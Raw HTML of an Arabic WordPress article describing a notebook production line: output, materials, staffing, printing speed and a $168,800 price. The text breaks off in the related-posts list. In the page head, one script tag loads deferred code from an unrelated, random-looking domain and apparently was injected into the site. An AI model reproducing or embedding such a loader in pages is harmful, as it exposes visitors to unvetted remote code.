esteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-parent-style-css' href='https://etunum.com/wp-content/themes/newsexo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-child-style-css' href='https://etunum.com/wp-content/themes/irvine-news/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-default-css-css' href='https://etunum.com/wp-content/themes/irvine-news/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-bootstrap-smartmenus-css-css' href='https://etunum.com/wp-content/themes/irvine-news/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769899121" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://etunum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://etunum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://etunum.com/wp-content/themes/newsexo/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://etunum.com/wp-content/themes/newsexo/assets/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap.bundle.min-js"></script>
<script type="text/javascript" src="https://etunum.com/wp-content/themes/newsexo/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="newsexo-smartmenus-js-js"></script>
<script type="text/javascript" src="https://etunum.com/wp-content/themes/newsexo/assets/js/custom.js?ver=6.8.3" id="newsexo-custom-js-js"></script>
<script type="text/javascript" src="https://etunum.com/wp-content/themes/newsexo/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://etunum.com/wp-content/themes/newsexo/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://etunum.com/wp-content/themes/newsexo/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="https://etunum.com/wp-content/themes/newsexo/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://etunum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://etunum.com/wp-json/wp/v2/posts/9278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://etunum.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://etunum.com/wp-content/themes/irvine-news/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%aa%d8%b1-notebook-production-line/" />
<link rel='shortlink' href='https://etunum.com/?p=9278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://etunum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetunum.com%2F%25d8%25ae%25d8%25b7-%25d8%25a5%25d9%2586%25d8%25aa%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2581%25d8%25a7%25d8%25aa%25d8%25b1-notebook-production-line%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://etunum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fetunum.com%2F%25d8%25ae%25d8%25b7-%25d8%25a5%25d9%2586%25d8%25aa%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2584%25d8%25af%25d9%2581%25d8%25a7%25d8%25aa%25d8%25b1-notebook-production-line%2F&#038;format=xml" />
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #000000 !important;
			}

					</style>
		<link rel="icon" href="https://etunum.com/wp-content/uploads/2023/08/cropped-Etunum_Logo_Main_trans_Black-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://etunum.com/wp-content/uploads/2023/08/cropped-Etunum_Logo_Main_trans_Black-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://etunum.com/wp-content/uploads/2023/08/cropped-Etunum_Logo_Main_trans_Black-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://etunum.com/wp-content/uploads/2023/08/cropped-Etunum_Logo_Main_trans_Black-1-270x270.png" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-9278 single-format-standard wp-theme-newsexo wp-child-theme-irvine-news theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">


 
  	<!--Site Branding & Advertisement-->
	<section class="logo-banner logo-banner-overlay">
		<div class="container-full">
			<div class="row">
				<div class="col-lg-12 col-md-12 align-self-center">
						   	<div class="site-branding">
	    <h1 class="site-title"><a href="https://etunum.com/" rel="home">دليل تأسيس المشاريع الصناعية والتحول الرقمي</a></h1>
					<p class="site-description">أكبر دليل عربي في مجال تأسيس المشاريع وريادة الأعمال</p>
			</div>
					</div>

				
			</div>
		</div>
	</section>	
	<!--End of Site Branding & Advertisement-->
    	
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg navbar-dark header-sticky">
		<div class="container-full">
			<div class="row">
			    <div class="col-lg-12 col-md-12"> 
				
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					  <span class="navbar-toggler-icon"></span>
					</button>
					<div id="navbarSupportedContent" class="navbar-collapse collapse">
						<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-13528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13528"><a class="nav-link" href="https://etunum.com/">الرئيسية</a></li>
<li id="menu-item-13421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13421 dropdown"><a class="nav-link" href="https://etunum.com/%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" data-toggle="dropdown" class="dropdown-toggle">الخدمات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-11627" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11627"><a class="dropdown-item" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/">خطوط إنتاج</a></li>
	<li id="menu-item-11628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11628"><a class="dropdown-item" href="https://etunum.com/category/%d8%b3%d9%84%d8%b9-%d9%88%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">سلع وتكنولوجيا</a></li>
	<li id="menu-item-11629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11629"><a class="dropdown-item" href="https://etunum.com/category/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">التحول الرقمي</a></li>
	<li id="menu-item-11631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11631"><a class="dropdown-item" href="https://etunum.com/category/%d8%b0%d9%83%d8%a7%d8%a1-%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">الذكاء الاصطناعي</a></li>
</ul>
</li>
<li id="menu-item-13423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13423 dropdown"><a class="nav-link" href="https://etunum.com/%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" data-toggle="dropdown" class="dropdown-toggle">ثقافة ريادية </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-11630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11630"><a class="dropdown-item" href="https://etunum.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">مقالات إدارية</a></li>
	<li id="menu-item-11632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11632"><a class="dropdown-item" href="https://etunum.com/category/%d8%b3%d9%88%d8%b4%d8%a7%d9%84-%d9%85%d9%8a%d8%af%d9%8a%d8%a7/">السوشال ميديا</a></li>
	<li id="menu-item-13214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13214"><a class="dropdown-item" href="https://etunum.com/category/%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa-%d9%85%d9%87%d9%85%d8%a9/">مصطلحات</a></li>
</ul>
</li>
<li id="menu-item-13014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13014"><a class="nav-link" href="https://etunum.com/category/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%b3%d9%88%d8%b1%d9%8a%d8%a9/">المشاريع</a></li>
<li id="menu-item-13420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13420"><a class="nav-link" href="https://etunum.com/about/">حول المؤسسة</a></li>
</ul></div>					</div>
				</div>
							</div>
		</div>
	</nav>
	<!-- /End of Navbar -->

	<div id="search-popup">
		<button type="button" class="close">×</button>
		<form method="get" id="searchform" class="search-form" action="https://etunum.com/">
			<input type="search" placeholder="Search here" name="s" id="s" />
			<button type="submit" class="btn btn-primary">Search</button>
		</form>
	</div>
	<!-- Theme Breadcrumb Area -->

		<section class="theme-breadcrumb-area">
				<div id="content" class="container-full">
					<div class="row g-lg-3">
						<div class="col-md-12 col-sm-12">						
							<ul class="page-breadcrumb wow animate fadeInUp" data-wow-delay=".3s""><li><a href="https://etunum.com">Home</a></li><li class="active"><a href="https://etunum.com:443/%D8%AE%D8%B7-%D8%A5%D9%86%D8%AA%D8%A7%D8%AC-%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%AA%D8%B1-notebook-production-line/">خط إنتاج الدفاتر (Notebook production line)</a></li></ul>						</div>
					</div>
				</div>
		</section>
	
<section class="single-news-area">
	<div class="container-full">
		<div class="row ">
				  
            <div class="col-lg-8 col-md-6 col-sm-12">
        			

			<article class="post grid-view-news-area pb-3 wow animate fadeInUp " data-wow-delay=".3s" class="post-9278 post type-post status-publish format-standard has-post-thumbnail hentry category-323">		
				<div class="entry-meta">
					<span class="cat-links links-space">
						 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>				    </span>
				</div>	
				<header class="entry-header">
	            <h2 class="entry-title">خط إنتاج الدفاتر (Notebook production line)</h2>				</header>		
				<div class="entry-meta align-self-center">
					<span class="author">
					<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>					<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
					</span>					
					<span class="posted-on">
						<i class="fa-regular fa-clock"></i>
			            <a href="https://etunum.com/2024/02/"><time>
						فبراير 15, 2024</time></a>
					</span>
					<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%aa%d8%b1-notebook-production-line/#respond">0</a></span>
				</div>		
				<figure class="post-thumbnail"><img width="1200" height="628" src="https://etunum.com/wp-content/uploads/2024/02/Exercise-Books-Making-Line-with-Double-Two-Colors-Flexo-Printing.jpg" class="img-fluid wp-post-image" alt="خط إنتاج الدفاتر" decoding="async" fetchpriority="high" srcset="https://etunum.com/wp-content/uploads/2024/02/Exercise-Books-Making-Line-with-Double-Two-Colors-Flexo-Printing.jpg 1200w, https://etunum.com/wp-content/uploads/2024/02/Exercise-Books-Making-Line-with-Double-Two-Colors-Flexo-Printing-300x157.jpg 300w, https://etunum.com/wp-content/uploads/2024/02/Exercise-Books-Making-Line-with-Double-Two-Colors-Flexo-Printing-1024x536.jpg 1024w, https://etunum.com/wp-content/uploads/2024/02/Exercise-Books-Making-Line-with-Double-Two-Colors-Flexo-Printing-768x402.jpg 768w, https://etunum.com/wp-content/uploads/2024/02/Exercise-Books-Making-Line-with-Double-Two-Colors-Flexo-Printing-990x518.jpg 990w, https://etunum.com/wp-content/uploads/2024/02/Exercise-Books-Making-Line-with-Double-Two-Colors-Flexo-Printing-770x403.jpg 770w, https://etunum.com/wp-content/uploads/2024/02/Exercise-Books-Making-Line-with-Double-Two-Colors-Flexo-Printing-370x194.jpg 370w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>				<figcaption class="post-content">
					<div class="entry-content">
						<p>


</p><p>خط إنتاج الدفاتر، يتمتع بقدرة إنتاجية عالية تصل إلى 8000 دفتر في الساعة. يتم استخدام السليلوز كمادة أولية لإنتاج هذه الدفاتر.</p><p>تتكون مكونات الخط الرئيسية من ماكينة تصنيع الدفاتر المدرسية ذات السرعة العالية الأوتوماتيكية، وآلة الطباعة الفلكسوغرافية، وآلة التقطيع.</p><p>يعمل على هذا الخط 35 عاملاً، حيث يقومون بمجموعة متنوعة من المهام لضمان تشغيل الخط بكفاءة وإنتاج دفاتر ذات جودة عالية.</p><p>


</p>
<p>


</p><p>


</p>
<p>


</p><p>


</p>
<p>


</p><p>


</p>
<style>/*! elementor - v3.15.0 - 02-08-2023 */<br />
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>
<style>/*! elementor - v3.15.0 - 02-08-2023 */<br />
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style>
<h1>بعض العلامات التجارية المتوفرة في الأسواق</h1>
<details id="e-n-accordion-item-1750" open>
<summary class='e-n-accordion-item-title'>
						 الاسم التجاري الأول (Fect)<br />
			<svg aria-hidden="true" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg><br />
			<svg aria-hidden="true" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg><br />
							</summary>
<h2>يتميز هذا الخط الإنتاجي بسرعة طباعة متنوعة تتراوح بين 30 و 300 متر في الدقيقة، يتوفر هذا الخط بسعر 168,800$.</h2>
</details>
<h2>يتميز هذا الخط الإنتاجي بسرعة طباعة متنوعة تتراوح بين 30 و 300 متر في الدقيقة، يتوفر هذا الخط بسعر 168,800$.</h2>					</div>	
									</figcaption>
</article><!-- #post-9278 -->

	
<!--Blog Post Author-->
<article class="post-author-area wow animate fadeInUp " data-wow-delay=".3s">
		<figure class="avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-200 photo img-fluid rounded-circle' height='200' width='200' decoding='async'/>		</figure>
		<figcaption class="author-content">
			<h5 class="author-name"><a href="https://etunum.com" title="زيارة موقع فريق التحرير" rel="author external">فريق التحرير</a></h5>
			<p><b>Website:</b> <a href="https://etunum.com" target="_blank">https://etunum.com</a></p>
			<p></p>
					<ul class="custom-social-icons">	
					    								<li><a class="fa-square-facebook" href="#"><i class="fa-brands fa-square-facebook"></i></a></li>
								<li><a class="fa-square-twitter" href="#"><i class="fa-brands fa-square-twitter"></i></a></li>
								<li><a class="fa-google-plus" href="#"><i class="fa-brands fa-google-plus"></i></a></li>
								<li><a class="fa-linkedin" href="#"><i class="fa-brands fa-linkedin"></i></a></li>
								<li><a class="fa-square-instagram" href="#"><i class="fa-brands fa-square-instagram"></i></a></li>
								<li><a class="fa-square-youtube" href="#"><i class="fa-brands fa-square-youtube"></i></a></li>
								<li><a class="fa-skype" href="#"><i class="fa-brands fa-skype"></i></a></li>	
													</ul>
	   </figcaption>
</article>
<!--/Blog Post Author-->
	

<div class="row pb-3 related-posts wow animate fadeInUp" data-wow-delay=".3s">
		<div class="col-12">
			<span class="news-section-title five"><h5 class="f-heading">قد يهمك..</h5></span>
		</div>
							<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
															
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://etunum.com/novye-tekhnologii-v-oblasti-neftepererabotki-lywm/">Новые технологии в области нефтепереработки اليوم</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2025/09/"><time>
										سبتمبر 28, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d8%ad%d9%84%d9%8a%d8%a8-%d8%a8%d9%88%d8%af%d8%b1%d8%a9milk-powder-production-line/"><img width="667" height="489" src="https://etunum.com/wp-content/uploads/2024/11/حليب-بودرة.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/11/حليب-بودرة.png 667w, https://etunum.com/wp-content/uploads/2024/11/حليب-بودرة-300x220.png 300w" sizes="auto, (max-width: 667px) 100vw, 667px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://etunum.com/%d8%ae%d8%b7-%d8%a7%d9%86%d8%aa%d8%a7%d8%ac-%d8%ad%d9%84%d9%8a%d8%a8-%d8%a8%d9%88%d8%af%d8%b1%d8%a9milk-powder-production-line/">خط انتاج حليب بودرة(Milk powder production line)</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2024/11/"><time>
										نوفمبر 11, 2024</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://etunum.com/elementor-11462/"><img width="621" height="527" src="https://etunum.com/wp-content/uploads/2024/09/برميل.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/09/برميل.png 621w, https://etunum.com/wp-content/uploads/2024/09/برميل-300x255.png 300w" sizes="auto, (max-width: 621px) 100vw, 621px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://etunum.com/elementor-11462/">خط انتاج البراميل(Barrel production line)</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2024/09/"><time>
										سبتمبر 17, 2024</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://etunum.com/elementor-11440/"><img width="1167" height="667" src="https://etunum.com/wp-content/uploads/2024/09/مفصلات.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/09/مفصلات.png 1167w, https://etunum.com/wp-content/uploads/2024/09/مفصلات-300x171.png 300w, https://etunum.com/wp-content/uploads/2024/09/مفصلات-1024x585.png 1024w, https://etunum.com/wp-content/uploads/2024/09/مفصلات-768x439.png 768w" sizes="auto, (max-width: 1167px) 100vw, 1167px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://etunum.com/elementor-11440/">خط إنتاج صنع المفصلات (Hinge making production line)</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41da14f92a2e8e8a306dfeb6a09dabe563aec88d76d687e81bb5556d4325bb7c?s=100&#038;d=mm&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://etunum.com/author/khalid/">فريق التحرير</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://etunum.com/2024/09/"><time>
										سبتمبر 2, 2024</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://etunum.com/elementor-11428/"><img width="811" height="396" src="https://etunum.com/wp-content/uploads/2024/09/علب-حديد.png" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://etunum.com/wp-content/uploads/2024/09/علب-حديد.png 811w, https://etunum.com/wp-content/uploads/2024/09/علب-حديد-300x146.png 300w, https://etunum.com/wp-content/uploads/2024/09/علب-حديد-768x375.png 768w" sizes="auto, (max-width: 811px) 100vw, 811px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg %d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac" href="https://etunum.com/category/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%a7%d8%ac/"><span>خطوط إنتاج</span></a>									</span>
								</div>								
								<header class="entry-header">
